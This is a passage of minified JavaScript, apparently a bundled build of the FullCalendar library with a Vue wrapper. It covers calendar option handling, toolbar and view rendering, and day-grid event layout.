d=this.buildDateEnv(a.timeZone,a.locale,a.weekNumberCalculation,a.firstDay,a.weekText,s,l,a.defaultRangeSeparator),f=this.buildViewSpecs(s.views,this.stableOptionOverrides,this.stableDynamicOptionOverrides,o),m=this.buildTheme(a,s),y=this.parseToolbars(a,this.stableOptionOverrides,m,f,i);return this.stableCalendarOptionsData={calendarOptions:a,pluginHooks:s,dateEnv:d,viewSpecs:f,theme:m,toolbarConfig:y,localeDefaults:o,availableRawLocales:l.map}}processRawCalendarOptions(n,r){let{locales:i,locale:a}=ip([wu,n,r]),s=this.organizeRawLocales(i),o=s.map,l=this.buildLocale(a||s.defaultCode,o).options,u=this.buildPluginHooks(n.plugins||[],BU),d=this.currentCalendarOptionsRefiners=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},Yb),qb),zb),u.listenerRefiners),u.optionRefiners),f={},m=ip([wu,l,n,r]),y={},g=this.currentCalendarOptionsInput,b=this.currentCalendarOptionsRefined,C=!1;for(let D in m)this.optionsForRefining.indexOf(D)===-1&&(m[D]===g[D]||Vs[D]&&D in g&&Vs[D](g[D],m[D]))?y[D]=b[D]:d[D]?(y[D]=d[D](m[D]),C=!0):f[D]=g[D];return C&&(this.currentCalendarOptionsInput=m,this.currentCalendarOptionsRefined=y,this.stableOptionOverrides=n,this.stableDynamicOptionOverrides=r),this.optionsForHandling.push(...this.optionsForRefining),this.optionsForRefining=[],{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:u,availableLocaleData:s,localeDefaults:l,extra:f}}_computeCurrentViewData(n,r,i,a){let s=r.viewSpecs[n];if(!s)throw new Error(`viewType "${n}" is not available. Please make sure you've loaded all neccessary plugins`);let{refinedOptions:o,extra:l}=this.processRawViewOptions(s,r.pluginHooks,r.localeDefaults,i,a);p0(l),this.nowManager.handleInput(r.dateEnv,o.now);let u=this.buildDateProfileGenerator({dateProfileGeneratorClass:s.optionDefaults.dateProfileGeneratorClass,nowManager:this.nowManager,duration:s.duration,durationUnit:s.durationUnit,usesMinMaxTime:s.optionDefaults.usesMinMaxTime,dateEnv:r.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:o.slotMinTime,slotMaxTime:o.slotMaxTime,showNonCurrentDates:o.showNonCurrentDates,dayCount:o.dayCount,dateAlignment:o.dateAlignment,dateIncrement:o.dateIncrement,hiddenDays:o.hiddenDays,weekends:o.weekends,validRangeInput:o.validRange,visibleRangeInput:o.visibleRange,fixedWeekCount:o.fixedWeekCount}),d=this.buildViewApi(n,this.getCurrentData,r.dateEnv);return{viewSpec:s,options:o,dateProfileGenerator:u,viewApi:d}}processRawViewOptions(n,r,i,a,s){let o=ip([wu,n.optionDefaults,i,a,n.optionOverrides,s]),l=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},Yb),qb),zb),kj),r.listenerRefiners),r.optionRefiners),u={},d=this.currentViewOptionsInput,f=this.currentViewOptionsRefined,m=!1,y={};for(let g in o)o[g]===d[g]||Vs[g]&&Vs[g](o[g],d[g])?u[g]=f[g]:(o[g]===this.currentCalendarOptionsInput[g]||Vs[g]&&Vs[g](o[g],this.currentCalendarOptionsInput[g])?g in this.currentCalendarOptionsRefined&&(u[g]=this.currentCalendarOptionsRefined[g]):l[g]?u[g]=l[g](o[g]):y[g]=o[g],m=!0);return m&&(this.currentViewOptionsInput=o,this.currentViewOptionsRefined=u),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:y}}}function WU(t,n,r,i,a,s,o,l){let u=sA(n||o.defaultCode,o.map);return new $j({calendarSystem:"gregory",timeZone:t,namedTimeZoneImpl:s.namedTimeZonedImpl,locale:u,weekNumberCalculation:r,firstDay:i,weekText:a,cmdFormatter:s.cmdFormatter,defaultSeparator:l})}function YU(t,n){let r=n.themeClasses[t.themeSystem]||Ds;return new r(t)}function qU(t){let n=t.dateProfileGeneratorClass||R1;return new n(t)}function zU(t,n,r){return new EU(t,n,r)}function GU(t){return mc(t,n=>n.ui)}function QU(t,n,r){let i={"":n};for(let a in t){let s=t[a];s.sourceId&&r[s.sourceId]&&(i[a]=r[s.sourceId])}return i}function KU(t){let{options:n}=t;return{eventUiSingleBase:vd({display:n.eventDisplay,editable:n.editable,startEditable:n.eventStartEditable,durationEditable:n.eventDurationEditable,constraint:n.eventConstraint,overlap:typeof n.eventOverlap=="boolean"?n.eventOverlap:void 0,allow:n.eventAllow,backgroundColor:n.eventBackgroundColor,borderColor:n.eventBorderColor,textColor:n.eventTextColor,color:n.eventColor},t),selectionConfig:vd({constraint:n.selectConstraint,overlap:typeof n.selectOverlap=="boolean"?n.selectOverlap:void 0,allow:n.selectAllow},t)}}function cp(t,n){for(let r of n.pluginHooks.isLoadingFuncs)if(r(t))return!0;return!1}function XU(t){return C3(t.options.businessHours,t)}function p0(t,n){for(let r in t)console.warn(`Unknown option '${r}'`)}class ZU extends Pn{render(){let n=this.props.widgetGroups.map(r=>this.renderWidgetGroup(r));return Me("div",{className:"fc-toolbar-chunk"},...n)}renderWidgetGroup(n){let{props:r}=this,{theme:i}=this.context,a=[],s=!0;for(let o of n){let{buttonName:l,buttonClick:u,buttonText:d,buttonIcon:f,buttonHint:m}=o;if(l==="title")s=!1,a.push(Me("h2",{className:"fc-toolbar-title",id:r.titleId},r.title));else{let y=l===r.activeButton,g=!r.isTodayEnabled&&l==="today"||!r.isPrevEnabled&&l==="prev"||!r.isNextEnabled&&l==="next",b=[`fc-${l}-button`,i.getClass("button")];y&&b.push(i.getClass("buttonActive")),a.push(Me("button",{type:"button",title:typeof m=="function"?m(r.navUnit):m,disabled:g,"aria-pressed":y,className:b.join(" "),onClick:u},d||(f?Me("span",{className:f,role:"img"}):"")))}}if(a.length>1){let o=s&&i.getClass("buttonGroup")||"";return Me("div",{className:o},...a)}return a[0]}}class m0 extends Pn{render(){let{model:n,extraClassName:r}=this.props,i=!1,a,s,o=n.sectionWidgets,l=o.center;return o.left?(i=!0,a=o.left):a=o.start,o.right?(i=!0,s=o.right):s=o.end,Me("div",{className:[r||"","fc-toolbar",i?"fc-toolbar-ltr":""].join(" ")},this.renderSection("start",a||[]),this.renderSection("center",l||[]),this.renderSection("end",s||[]))}renderSection(n,r){let{props:i}=this;return Me(ZU,{key:n,widgetGroups:r,title:i.title,navUnit:i.navUnit,activeButton:i.activeButton,isTodayEnabled:i.isTodayEnabled,isPrevEnabled:i.isPrevEnabled,isNextEnabled:i.isNextEnabled,titleId:i.titleId})}}class JU extends Pn{constructor(){super(...arguments),this.state={availableWidth:null},this.handleEl=n=>{this.el=n,la(this.props.elRef,n),this.updateAvailableWidth()},this.handleResize=()=>{this.updateAvailableWidth()}}render(){let{props:n,state:r}=this,{aspectRatio:i}=n,a=["fc-view-harness",i||n.liquid||n.height?"fc-view-harness-active":"fc-view-harness-passive"],s="",o="";return i?r.availableWidth!==null?s=r.availableWidth/i:o=`${1/i*100}%`:s=n.height||"",Me("div",{"aria-labelledby":n.labeledById,ref:this.handleEl,className:a.join(" "),style:{height:s,paddingBottom:o}},n.children)}componentDidMount(){this.context.addResizeHandler(this.handleResize)}componentWillUnmount(){this.context.removeResizeHandler(this.handleResize)}updateAvailableWidth(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})}}class e4 extends G1{constructor(n){super(n),this.handleSegClick=(r,i)=>{let{component:a}=this,{context:s}=a,o=cm(i);if(o&&a.isValidSegDownEl(r.target)){let l=xa(r.target,".fc-event-forced-url"),u=l?l.querySelector("a[href]").href:"";s.emitter.trigger("eventClick",{el:i,event:new wi(a.context,o.eventRange.def,o.eventRange.instance),jsEvent:r,view:s.viewApi}),u&&!r.defaultPrevented&&(window.location.href=u)}},this.destroy=w1(n.el,"click",".fc-event",this.handleSegClick)}}class t4 extends G1{constructor(n){super(n),this.handleEventElRemove=r=>{r===this.currentSegEl&&this.handleSegLeave(null,this.currentSegEl)},this.handleSegEnter=(r,i)=>{cm(i)&&(this.currentSegEl=i,this.triggerEvent("eventMouseEnter",r,i))},this.handleSegLeave=(r,i)=>{this.currentSegEl&&(this.currentSegEl=null,this.triggerEvent("eventMouseLeave",r,i))},this.removeHoverListeners=V$(n.el,".fc-event",this.handleSegEnter,this.handleSegLeave)}destroy(){this.removeHoverListeners()}triggerEvent(n,r,i){let{component:a}=this,{context:s}=a,o=cm(i);(!r||a.isValidSegDownEl(r.target))&&s.emitter.trigger(n,{el:i,event:new wi(s,o.eventRange.def,o.eventRange.instance),jsEvent:r,view:s.viewApi})}}class n4 extends Eo{constructor(){super(...arguments),this.buildViewContext=tn(Uj),this.buildViewPropTransformers=tn(i4),this.buildToolbarProps=tn(r4),this.headerRef=Ba(),this.footerRef=Ba(),this.interactionsStore={},this.state={viewLabelId:Zd()},this.registerInteractiveComponent=(n,r)=>{let i=q3(n,r),o=[e4,t4].concat(this.props.pluginHooks.componentInteractions).map(l=>new l(i));this.interactionsStore[n.uid]=o,r0[n.uid]=i},this.unregisterInteractiveComponent=n=>{let r=this.interactionsStore[n.uid];if(r){for(let i of r)i.destroy();delete this.interactionsStore[n.uid]}delete r0[n.uid]},this.resizeRunner=new Ug(()=>{this.props.emitter.trigger("_resize",!0),this.props.emitter.trigger("windowResize",{view:this.props.viewApi})}),this.handleWindowResize=n=>{let{options:r}=this.props;r.handleWindowResize&&n.target===window&&this.resizeRunner.request(r.windowResizeDelay)}}render(){let{props:n}=this,{toolbarConfig:r,options:i}=n,a=!1,s="",o;n.isHeightAuto||n.forPrint?s="":i.height!=null?a=!0:i.contentHeight!=null?s=i.contentHeight:o=Math.max(i.aspectRatio,.5);let l=this.buildViewContext(n.viewSpec,n.viewApi,n.options,n.dateProfileGenerator,n.dateEnv,n.nowManager,n.theme,n.pluginHooks,n.dispatch,n.getCurrentData,n.emitter,n.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),u=r.header&&r.header.hasTitle?this.state.viewLabelId:void 0;return Me(Co.Provider,{value:l},Me(Jd,{unit:"day"},d=>{let f=this.buildToolbarProps(n.viewSpec,n.dateProfile,n.dateProfileGenerator,n.currentDate,d,n.viewTitle);return Me(Bn,null,r.header&&Me(m0,Object.assign({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:r.header,titleId:u},f)),Me(JU,{liquid:a,height:s,aspectRatio:o,labeledById:u},this.renderView(n),this.buildAppendContent()),r.footer&&Me(m0,Object.assign({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:r.footer,titleId:""},f)))}))}componentDidMount(){let{props:n}=this;this.calendarInteractions=n.pluginHooks.calendarInteractions.map(i=>new i(n)),window.addEventListener("resize",this.handleWindowResize);let{propSetHandlers:r}=n.pluginHooks;for(let i in r)r[i](n[i],n)}componentDidUpdate(n){let{props:r}=this,{propSetHandlers:i}=r.pluginHooks;for(let a in i)r[a]!==n[a]&&i[a](r[a],r)}componentWillUnmount(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(let n of this.calendarInteractions)n.destroy();this.props.emitter.trigger("_unmount")}buildAppendContent(){let{props:n}=this,r=n.pluginHooks.viewContainerAppends.map(i=>i(n));return Me(Bn,{},...r)}renderView(n){let{pluginHooks:r}=n,{viewSpec:i}=n,a={dateProfile:n.dateProfile,businessHours:n.businessHours,eventStore:n.renderableEventStore,eventUiBases:n.eventUiBases,dateSelection:n.dateSelection,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,isHeightAuto:n.isHeightAuto,forPrint:n.forPrint},s=this.buildViewPropTransformers(r.viewPropsTransformers);for(let l of s)Object.assign(a,l.transform(a,n));let o=i.component;return Me(o,Object.assign({},a))}}function r4(t,n,r,i,a,s){let o=r.build(a,void 0,!1),l=r.buildPrev(n,i,!1),u=r.buildNext(n,i,!1);return{title:s,activeButton:t.type,navUnit:t.singleUnit,isTodayEnabled:o.isValid&&!vs(n.currentRange,a),isPrevEnabled:l.isValid,isNextEnabled:u.isValid}}function i4(t){return t.map(n=>new n)}class a4 extends G3{constructor(n,r={}){super(),this.isRendering=!1,this.isRendered=!1,this.currentClassNames=[],this.customContentRenderId=0,this.handleAction=i=>{switch(i.type){case"SET_EVENT_DRAG":case"SET_EVENT_RESIZE":this.renderRunner.tryDrain()}},this.handleData=i=>{this.currentData=i,this.renderRunner.request(i.calendarOptions.rerenderDelay)},this.handleRenderRequest=()=>{if(this.isRendering){this.isRendered=!0;let{currentData:i}=this;md(()=>{qu(Me(Y3,{options:i.calendarOptions,theme:i.theme,emitter:i.emitter},(a,s,o,l)=>(this.setClassNames(a),this.setHeight(s),Me(x1.Provider,{value:this.customContentRenderId},Me(n4,Object.assign({isHeightAuto:o,forPrint:l},i))))),this.el)})}else this.isRendered&&(this.isRendered=!1,qu(null,this.el),this.setClassNames([]),this.setHeight(""))},M$(n),this.el=n,this.renderRunner=new Ug(this.handleRenderRequest),new UU({optionOverrides:r,calendarApi:this,onAction:this.handleAction,onData:this.handleData})}render(){let n=this.isRendering;n?this.customContentRenderId+=1:this.isRendering=!0,this.renderRunner.request(),n&&this.updateSize()}destroy(){this.isRendering&&(this.isRendering=!1,this.renderRunner.request())}updateSize(){md(()=>{super.updateSize()})}batchRendering(n){this.renderRunner.pause("batchRendering"),n(),this.renderRunner.resume("batchRendering")}pauseRendering(){this.renderRunner.pause("pauseRendering")}resumeRendering(){this.renderRunner.resume("pauseRendering",!0)}resetOptions(n,r){this.currentDataManager.resetOptions(n,r)}setClassNames(n){if(!Cs(n,this.currentClassNames)){let{classList:r}=this.el;for(let i of this.currentClassNames)r.remove(i);for(let i of n)r.add(i);this.currentClassNames=n}}setHeight(n){b1(this.el,"height",n)}}const s4={headerToolbar:!0,footerToolbar:!0,events:!0,eventSources:!0,resources:!0},o4=Vn({props:{options:Object},data(){return{renderId:0,customRenderingMap:new Map}},methods:{getApi(){return this.calendar},buildOptions(t){return{...t,customRenderingMetaMap:c4(this.$slots),handleCustomRendering:this.handleCustomRendering}}},render(){const t=[];for(const n of this.customRenderingMap.values())t.push(to(l4,{key:n.id,customRendering:n}));return to("div",{attrs:{"data-fc-render-id":this.renderId}},to(gt,t))},mounted(){const t=new UV;this.handleCustomRendering=t.handle.bind(t);const n=this.buildOptions(this.options),r=new a4(this.$el,n);this.calendar=r,r.render(),t.subscribe(i=>{this.customRenderingMap=i,this.renderId++,this.needCustomRenderingResize=!0})},beforeUpdate(){this.getApi().resumeRendering()},updated(){this.needCustomRenderingResize&&(this.needCustomRenderingResize=!1,this.getApi().updateSize())},beforeUnmount(){this.getApi().destroy()},watch:u4()}),l4=Vn({props:{customRendering:Object},render(){const t=this.customRendering,n=typeof t.generatorMeta=="function"?t.generatorMeta(t.renderProps):t.generatorMeta;return to(Nm,{to:t.containerEl},n)}});function u4(){let t={options:{deep:!0,handler(n){let r=this.getApi();r.pauseRendering();let i=this.buildOptions(n);r.resetOptions(i),this.renderId++}}};for(let n in s4)t[`options.${n}`]={deep:!0,handler(r){if(r!==void 0){let i=this.getApi();i.pauseRendering(),i.resetOptions({[n]:r},[n]),this.renderId++}}};return t}function c4(t){const n={};for(const r in t)n[f4(r)]=t[r];return n}function f4(t){return t.split("-").map((n,r)=>r?d4(n):n).join("")}function d4(t){return t.charAt(0).toUpperCase()+t.slice(1)}class h4 extends Ao{constructor(){super(...arguments),this.headerElRef=Ba()}renderSimpleLayout(n,r){let{props:i,context:a}=this,s=[],o=s0(a.options);return n&&s.push({type:"header",key:"header",isSticky:o,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:n}}),s.push({type:"body",key:"body",liquid:!0,chunk:{content:r}}),Me(Gb,{elClasses:["fc-daygrid"],viewSpec:a.viewSpec},Me(eA,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,cols:[],sections:s}))}renderHScrollLayout(n,r,i,a){let s=this.context.pluginHooks.scrollGridImpl;if(!s)throw new Error("No ScrollGrid implementation");let{props:o,context:l}=this,u=!o.forPrint&&s0(l.options),d=!o.forPrint&&AV(l.options),f=[];return n&&f.push({type:"header",key:"header",isSticky:u,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:n}]}),f.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:r}]}),d&&f.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:EV}]}),Me(Gb,{elClasses:["fc-daygrid"],viewSpec:l.viewSpec},Me(s,{liquid:!o.isHeightAuto&&!o.forPrint,forPrint:o.forPrint,collapsibleWidth:o.forPrint,colGroups:[{cols:[{span:i,minWidth:a}]}],sections:f}))}}function Df(t,n){let r=[];for(let i=0;i<n;i+=1)r[i]=[];for(let i of t)r[i.row].push(i);return r}function lf(t,n){let r=[];for(let i=0;i<n;i+=1)r[i]=[];for(let i of t)r[i.firstCol].push(i);return r}function g0(t,n){let r=[];if(t){for(let i=0;i<n;i+=1)r[i]={affectedInstances:t.affectedInstances,isEvent:t.isEvent,segs:[]};for(let i of t.segs)r[i.row].segs.push(i)}else for(let i=0;i<n;i+=1)r[i]=null;return r}const hA=ur({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function pA(t){let{display:n}=t.eventRange.ui;return n==="list-item"||n==="auto"&&!t.eventRange.def.allDay&&t.firstCol===t.lastCol&&t.isStart&&t.isEnd}class mA extends Pn{render(){let{props:n}=this;return Me(tA,Object.assign({},n,{elClasses:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:hA,defaultDisplayEventEnd:n.defaultDisplayEventEnd,disableResizing:!n.seg.eventRange.def.allDay}))}}class gA extends Pn{render(){let{props:n,context:r}=this,{options:i}=r,{seg:a}=n,s=i.eventTimeFormat||hA,o=U1(a,s,r,!0,n.defaultDisplayEventEnd);return Me(nv,Object.assign({},n,{elTag:"a",elClasses:["fc-daygrid-event","fc-daygrid-dot-event"],elAttrs:W1(n.seg,r),defaultGenerator:p4,timeText:o,isResizing:!1,isDateSelecting:!1}))}}function p4(t){return Me(Bn,null,Me("div",{className:"fc-daygrid-event-dot",style:{borderColor:t.borderColor||t.backgroundColor}}),t.timeText&&Me("div",{className:"fc-event-time"},t.timeText),Me("div",{className:"fc-event-title"},t.event.title||Me(Bn,null," ")))}class m4 extends Pn{constructor(){super(...arguments),this.compileSegs=tn(g4)}render(){let{props:n}=this,{allSegs:r,invisibleSegs:i}=this.compileSegs(n.singlePlacements);return Me(FV,{elClasses:["fc-daygrid-more-link"],dateProfile:n.dateProfile,todayRange:n.todayRange,allDayDate:n.allDayDate,moreCnt:n.moreCnt,allSegs:r,hiddenSegs:i,alignmentElRef:n.alignmentElRef,alignGridTop:n.alignGridTop,extraDateSpan:n.extraDateSpan,popoverContent:()=>{let a=(n.eventDrag?n.eventDrag.affectedInstances:null)||(n.eventResize?n.eventResize.affectedInstances:null)||{};return Me(Bn,null,r.map(s=>{let o=s.eventRange.instance.instanceId;return Me("div",{className:"fc-daygrid-event-harness",key:o,style:{visibility:a[o]?"hidden":""}},pA(s)?Me(gA,Object.assign({seg:s,isDragging:!1,isSelected:o===n.eventSelection,defaultDisplayEventEnd:!1},_u(s,n.todayRange))):Me(mA,Object.assign({seg:s,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:o===n.eventSelection,defaultDisplayEventEnd:!1},_u(s,n.todayRange))))}))}})}}function g4(t){let n=[],r=[];for(let i of t)n.push(i.seg),i.isVisible||r.push(i.seg);return{allSegs:n,invisibleSegs:r}}const v4=ur({week:"narrow"});class y4 extends Ao{constructor(){super(...arguments),this.rootElRef=Ba(),this.state={dayNumberId:Zd()},this.handleRootEl=n=>{la(this.rootElRef,n),la(this.props.elRef,n)}}render(){let{context:n,props:r,state:i,rootElRef:a}=this,{options:s,dateEnv:o}=n,{date:l,dateProfile:u}=r;const d=r.showDayNumber&&w4(l,u.currentRange,o);return Me(nA,{elTag:"td",elRef:this.handleRootEl,elClasses:["fc-daygrid-day",...r.extraClassNames||[]],elAttrs:Object.assign(Object.assign(Object.assign({},r.extraDataAttrs),r.showDayNumber?{"aria-labelledby":i.dayNumberId}:{}),{role:"gridcell"}),defaultGenerator:b4,date:l,dateProfile:u,todayRange:r.todayRange,showDayNumber:r.showDayNumber,isMonthStart:d,extraRenderProps:r.extraRenderProps},(f,m)=>Me("div",{ref:r.innerElRef,className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",style:{minHeight:r.minHeight}},r.showWeekNumber&&Me(RV,{elTag:"a",elClasses:["fc-daygrid-week-number"],elAttrs:fm(n,l,"week"),date:l,defaultFormat:v4}),!m.isDisabled&&(r.showDayNumber||rA(s)||r.forceDayTop)?Me("div",{className:"fc-daygrid-day-top"},Me(f,{elTag:"a",elClasses:["fc-daygrid-day-number",d&&"fc-daygrid-month-start"],elAttrs:Object.assign(Object.assign({},fm(n,l)),{id:i.dayNumberId})})):r.showDayNumber?Me("div",{className:"fc-daygrid-day-top",style:{visibility:"hidden"}},Me("a",{className:"fc-daygrid-day-number"}," ")):void 0,Me("div",{className:"fc-daygrid-day-events",ref:r.fgContentElRef},r.fgContent,Me("div",{className:"fc-daygrid-day-bottom",style:{marginTop:r.moreMarginTop}},Me(m4,{allDayDate:l,singlePlacements:r.singlePlacements,moreCnt:r.moreCnt,alignmentElRef:a,alignGridTop:!r.showDayNumber,extraDateSpan:r.extraDateSpan,dateProfile:r.dateProfile,eventSelection:r.eventSelection,eventDrag:r.eventDrag,eventResize:r.eventResize,todayRange:r.todayRange}))),Me("div",{className:"fc-daygrid-day-bg"},r.bgContent)))}}function b4(t){return t.dayNumberText||Me(Bn,null," ")}function w4(t,n,r){const{start:i,end:a}=n,s=Es(a,-1),o=r.getYear(i),l=r.getMonth(i),u=r.getYear(s),d=r.getMonth(s);return!(o===u&&l===d)&&(t.valueOf()===i.valueOf()||r.getDay(t)===1&&t.valueOf()<a.valueOf())}function vA(t){return t.eventRange.instance.instanceId+":"+t.firstCol}function yA(t){return vA(t)+":"+t.lastCol}function _4(t,n,r,i,a,s,o){let l=new A4(S=>{let P=t[S.index].eventRange.instance.instanceId+":"+S.span.start+":"+(S.span.end-1);return a[P]||1});l.allowReslicing=!0,l.strictOrder=i,n===!0||r===!0?(l.maxCoord=s,l.hiddenConsumes=!0):typeof n=="number"?l.maxStackCnt=n:typeof r=="number"&&(l.maxStackCnt=r,l.hiddenConsumes=!0);let u=[],d=[];for(let S=0;S<t.length;S+=1){let P=t[S],T=yA(P);a[T]!=null?u.push({index:S,span:{start:P.firstCol,end:P.lastCol+1}}):d.push(P)}let f=l.addSegs(u),m=l.toRects(),{singleColPlacements:y,multiColPlacements:g,leftoverMargins:b}=C4(m,t,o),C=[],D=[];for(let S of d){g[S.firstCol].push({seg:S,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(let P=S.firstCol;P<=S.lastCol;P+=1)y[P].push({seg:il(S,P,P+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(let S=0;S<o.length;S+=1)C.push(0);for(let S of f){let P=t[S.index],T=S.span;g[T.start].push({seg:il(P,T.start,T.end,o),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(let k=T.start;k<T.end;k+=1)C[k]+=1,y[k].push({seg:il(P,k,k+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(let S=0;S<o.length;S+=1)D.push(b[S]);return{singleColPlacements:y,multiColPlacements:g,moreCnts:C,moreMarginTops:D}}function C4(t,n,r){let i=E4(t,r.length),a=[],s=[],o=[];for(let l=0;l<r.length;l+=1){let u=i[l],d=[],f=0,m=0;for(let g of u){let b=n[g.index];d.push({seg:il(b,l,l+1,r),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:g.levelCoord-f}),f=g.levelCoord+g.thickness}let y=[];f=0,m=0;for(let g of u){let b=n[g.index],C=g.span.end-g.span.start>1,D=g.span.start===l;m+=g.levelCoord-f,f=g.levelCoord+g.thickness,C?(m+=g.thickness,D&&y.push({seg:il(b,g.span.start,g.span.end,r),isVisible:!0,isAbsolute:!0,absoluteTop:g.levelCoord,marginTop:0})):D&&(y.push({seg:il(b,g.span.start,g.span.end,r),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:m}),m=0)}a.push(d),s.push(y),o.push(m)}return{singleColPlacements:a,multiColPlacements:s,leftoverMargins:o}}function E4(t,n){let r=[];for(let i=0;i<n;i+=1)r.push([]);for(let i of t)for(let a=i.span.start;a<i.span.end;a+=1)r[a].push(i);return r}function il(t,n,r,i){if(t.firstCol===n&&t.lastCol===r-1)return t;let a=t.eventRange,s=a.range,o=kl(s,{start:i[n].date,end:cr(i[r-1].date,1)});return Object.assign(Object.assign({},t),{firstCol:n,lastCol:r-1,eventRange:{def:a.def,ui:Object.assign(Object.assign({},a.ui),{durationEditable:!1}),instance:a.instance,range:o},isStart:t.isStart&&o.start.valueOf()===s.start.valueOf(),isEnd:t.isEnd&&o.end.valueOf()===s.end.valueOf()})}class A4 extends rV{constructor(){super(...arguments),this.hiddenConsumes=!1,this.forceHidden={}}addSegs(n){const r=super.addSegs(n),{entriesByLevel:i}=this,a=s=>!this.forceHidden[Cu(s)];for(let s=0;s<i.length;s+=1)i[s]=i[s].filter(a);return r}handleInvalidInsertion(n,r,i){const{entriesByLevel:a,forceHidden:s}=this,{touchingEntry:o,touchingLevel:l,touchingLateral:u}=n;if(this.hiddenConsumes&&o){const d=Cu(o);if(!s[d])if(this.allowReslicing){const f=Object.assign(Object.assign({},o),{span:K1(o.span,r.span)}),m=Cu(f);s[m]=!0,a[l][u]=f,i.push(f),this.splitEntry(o,r,i)}else s[d]=!0,i.push(o)}super.handleInvalidInsertion(n,r,i)}}class bA extends Ao{constructor(){super(...arguments),this.cellElRefs=new Ks,this.frameElRefs=new Ks,this.fgElRefs=new Ks,this.segHarnessRefs=new Ks,this.rootElRef=Ba(),this.state={framePositions:null,maxContentHeight:null,segHeights:{}},this.handleResize=n=>{n&&this.updateSizing(!0)}}render(){let{props:n,state:r,context:i}=this,{options:a}=i,s=n.cells.length,o=lf(n.businessHourSegs,s),l=lf(n.bgEventSegs,s),u=lf(this.getHighlightSegs(),s),d=lf(this.getMirrorSegs(),s),{singleColPlacements:f,multiColPlacements:m,moreCnts:y,moreMarginTops:g}=_4(M3(n.fgEventSegs,a.eventOrder),n.dayMaxEvents,n.dayMaxEventRows,a.eventOrderStrict,r.segHeights,r.maxContentHeight,n.cells),b=n.eventDrag&&n.eventDrag.affectedInstances||n.eventResize&&n.eventResize.affectedInstances||{};return Me("tr",{ref:this.rootElRef,role:"row"},n.renderIntro&&n.renderIntro(),n.cells.map((C,D)=>{let S=this.renderFgSegs(D,n.forPrint?f[D]:m[D],n.todayRange,b),P=this.renderFgSegs(D,T4(d[D],m),n.todayRange,{},!!n.eventDrag,!!n.eventResize,!1);return Me(y4,{key:C.key,elRef:this.cellElRefs.createRef(C.key),innerElRef:this.frameElRefs.createRef(C.key),dateProfile:n.dateProfile,date:C.date,showDayNumber:n.showDayNumbers,showWeekNumber:n.showWeekNumbers&&D===0,forceDayTop:n.showWeekNumbers,todayRange:n.todayRange,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,extraRenderProps:C.extraRenderProps,extraDataAttrs:C.extraDataAttrs,extraClassNames:C.extraClassNames,extraDateSpan:C.extraDateSpan,moreCnt:y[D],moreMarginTop:g[D],singlePlacements:f[D],fgContentElRef:this.fgElRefs.createRef(C.key),fgContent:Me(Bn,null,Me(Bn,null,S),Me(Bn,null,P)),bgContent:Me(Bn,null,this.renderFillSegs(u[D],"highlight"),this.renderFillSegs(o[D],"non-business"),this.renderFillSegs(l[D],"bg-event")),minHeight:n.cellMinHeight})}))}componentDidMount(){this.updateSizing(!0),this.context.addResizeHandler(this.handleResize)}componentDidUpdate(n,r){let i=this.props;this.updateSizing(!Bi(n,i))}componentWillUnmount(){this.context.removeResizeHandler(this.handleResize)}getHighlightSegs(){let{props:n}=this;return n.eventDrag&&n.eventDrag.segs.length?n.eventDrag.segs:n.eventResize&&n.eventResize.segs.length?n.eventResize.segs:n.dateSelectionSegs}getMirrorSegs(){let{props:n}=this;return n.eventResize&&n.eventResize.segs.length?n.eventResize.segs:[]}renderFgSegs(n,r,i,a,s,o,l){let{context:u}=this,{eventSelection:d}=this.props,{framePositions:f}=this.state,m=this.props.cells.length===1,y=s||o||l,g=[];if(f)for(let b of r){let{seg:C}=b,{instanceId:D}=C.eventRange.instance,S=b.isVisible&&!a[D],P=b.isAbsolute,T="",k="";P&&(u.isRtl?(k=0,T=f.lefts[C.lastCol]-f.lefts[C.firstCol]):(T=0,k=f.rights[C.firstCol]-f.rights[C.lastCol])),g.push(Me("div",{className:"fc-daygrid-event-harness"+(P?" fc-daygrid-event-harness-abs":""),key:vA(C),ref:y?null:this.segHarnessRefs.createRef(yA(C)),style:{visibility:S?"":"hidden",marginTop:P?"":b.marginTop,top:P?b.absoluteTop:"",left:T,right:k}},pA(C)?Me(gA,Object.assign({seg:C,isDragging:s,isSelected:D===d,defaultDisplayEventEnd:m},_u(C,i))):Me(mA,Object.assign({seg:C,isDragging:s,isResizing:o,isDateSelecting:l,isSelected:D===d,defaultDisplayEventEnd:m},_u(C,i)))))}return g}renderFillSegs(n,r){let{isRtl:i}=this.context,{todayRange:a}=this.props,{framePositions:s}=this.state,o=[];if(s)for(let l of n){let 